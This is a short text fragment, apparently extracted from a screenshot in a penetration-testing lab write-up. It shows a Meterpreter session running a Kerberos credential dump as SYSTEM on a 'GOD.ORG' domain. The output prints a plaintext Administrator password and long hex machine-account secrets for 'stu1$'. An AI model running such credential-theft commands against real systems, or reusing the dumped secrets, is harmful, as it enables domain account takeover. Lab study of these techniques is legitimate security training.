 meterpreter > creds kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG hongrisec@2022
stu1$ god.org df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 7
4 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af
87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e
eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6
e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
stu1$ GOD.ORG df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 7
4 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af
87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e
eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6
e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03